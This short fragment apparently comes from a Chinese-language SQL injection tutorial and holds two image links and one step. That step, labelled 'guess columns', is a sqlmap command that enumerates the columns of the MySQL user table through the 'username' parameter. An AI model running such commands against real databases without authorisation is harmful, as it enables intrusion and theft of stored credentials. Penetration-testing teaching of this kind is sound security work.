 猜列,输入命令:sqlmap.py -r c:1.txt-p username -D mysql -T user --columns